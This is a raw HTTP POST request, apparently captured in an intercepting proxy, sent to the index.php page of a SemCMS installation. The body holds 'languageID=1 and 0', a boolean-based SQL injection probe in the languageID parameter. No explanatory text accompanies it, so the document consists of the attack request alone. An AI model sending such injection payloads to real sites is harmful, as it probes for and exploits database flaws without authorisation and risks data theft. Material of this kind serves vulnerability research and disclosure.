 Pretty Raw \n Actions
1 POST /semcms/index.php HTTP/1.1
2 Host: www.niu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 languageID=1 and 0